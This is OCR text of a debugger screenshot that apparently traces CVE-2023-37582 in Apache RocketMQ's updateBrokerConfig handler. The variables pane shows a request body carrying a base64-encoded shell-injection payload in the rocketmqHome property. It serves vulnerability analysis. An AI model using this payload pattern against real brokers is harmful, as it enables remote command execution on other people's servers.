 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CVE-2023-37582
ker-5.1.1.jar org apache rocketmq broker processor AdminBrokerProcessor updateBrokerConfig rocketmq
AdminBrokerProcessor.java
762 @ private synchronized RemotingCommand updateBrokerConfig(ChannelHandlerContext ctx, RemotingCommand request) {
Reader Mode
763 final RemotingCommand response = RemotingCommand.createResponseCommand( classHeader: null); response: "RemotingCommand [code=1
764
765 final String callerAddress = RemotingHelper.parseChannelRemoteAddr(ctx.channel()); ctx: "ChannelHandlerContext(NettyRemoti
766 LOGGER.info( s: "Broker receive request to update config, caller address={}", callerAddress); callerAddress: "183.156.142.37
767
768 byte[] body = request.getBody(); request: "RemotingCommand [code=25, language=JAVA, version=401, opaque=0, flag(B)=0, rema
769 if (body != null) {
770 try {
771 String bodyStr = new String(body, MixAll.DEFAULT_CHARSET); body: [102, 105, 108, 116, 101, 114, 83, 101, 114, 118,
772 Properties properties = MixAll.string2Properties(bodyStr); bodyStr: "filterServerNums=1\nrocketmqHome=-c {echo,dG9
773 if (properties != null) {
774 LOGGER.info( s: "updateBrokerConfig, new config: [{}] client: {} ", properties, callerAddress);
775
Project
Bookmarks
Structure
Maven
Database
Notifications
Debug: rocketmq
Debugger Console
Frames
Variables
"Admi...NNING
updateBrokerConfig:772, A
processRequest:215, Admi
lambda$buildProcessRequ
run:-1, 1889492137 (org.a
run:80, RequestTask (org.a
ctx = {DefaultChannelHandlerContext@3985} "ChannelHandlerContext(NettyRemotingServer$NettyServerHandler#0, [id: 0x21219dd1, L:/172.... View
request = {RemotingCommand@3986} "RemotingCommand [code=25, language=JAVA, version=401, opaque=0, flag(B)=0, remark=null, ex... View
response = {RemotingCommand@4113} "RemotingCommand [code=1, language=JAVA, version=435, opaque=5504, flag(B)=1, remark=no... View
callerAddress = "183.156.142.37:11620"
body = {byte[83]@4105} [102, 105, 108, 116, 101, 114, 83, 101, 114, 118, 101, 114, 78, 117, 109, 115, 61, 49, 10, 114, 111, 99, 107, 101, 116,... View
bodyStr = "filterServerNums=1\nrocketmqHome=-c {echo,dG91Y2ggL3RtcC9mbGFn}|{base64,-d}|bash -c\n" ... View
Version Control Debug TODO Problems Terminal Endpoints Services Profiler Dependencies
768:20 (4 chars) LF UTF-8 4 spaces